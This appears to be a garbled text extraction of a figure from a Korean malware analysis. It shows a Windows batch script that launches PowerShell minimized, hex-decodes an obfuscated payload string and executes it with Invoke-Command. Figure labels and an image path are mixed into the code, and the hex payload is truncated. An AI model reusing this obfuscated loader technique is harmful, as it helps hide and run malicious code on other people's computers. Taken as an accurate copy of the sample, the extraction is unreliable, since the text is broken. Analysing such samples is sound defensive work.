 @echo off
IF EXIST "%PROGRAMFILES(X86)%" (
Powershell 스크립트 (Hex string)
set pspath="%windir%\syswow64\WindowsPowerShell\v1.0\powershell.exe"
) ELSE (
set pspath="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe"
)
start /MIN "" %pspath%  -command "$ttms="$eruk2="""246B6B67303D40220D0A5B446C6
$blwp="""""";
for($i=0;$i -le $eruk2.Length-2;$i=$i+2){
$NTMO=$eruk2[$i]+$eruk2[$i+1];
$blwp= $blwp+[char]([convert]::toint16($NTMO,16));
};
Hex string
디코딩
Invoke-Command -ScriptBlock ([Scriptblock]::Create($blwp));";Invoke - Command